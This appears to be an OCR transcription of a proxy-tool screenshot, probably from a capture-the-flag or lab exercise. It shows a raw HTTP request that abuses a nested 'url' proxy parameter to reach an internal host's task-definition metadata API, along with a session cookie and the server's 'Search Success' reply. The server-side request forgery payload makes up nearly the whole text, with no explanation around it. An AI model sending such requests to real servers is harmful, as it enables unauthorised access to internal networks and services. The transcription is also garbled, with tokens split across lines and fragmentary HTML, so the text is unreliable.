 1 GET /proxy?url=
h test.php?url=http://172.19.0.2:8080/api/metadata/tas
kdefs HTTP/1.1
2 Host: 8.140.152.226:47921
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Edg/89.0.774.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://8.140.152.226:47921/index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: connect.sid=
s%3AdpV-Wvf_MKxUbFBleNDOwnxunDjcRL8M.J91WynB8W8hMfewEovK44s8s6vLSOGGjYXd
fFrHY91o
Search Success
</title>
</head>
<body class="noisy">
</body>
<div class="emblem">
<span class="icon-information"></span>
</div>
<div class="frame">
<div class="piece output">
<h1>
Search Success
</h1>
<div>
[]
</div>
</div>
<div class="piece scanlines noclick">
</div>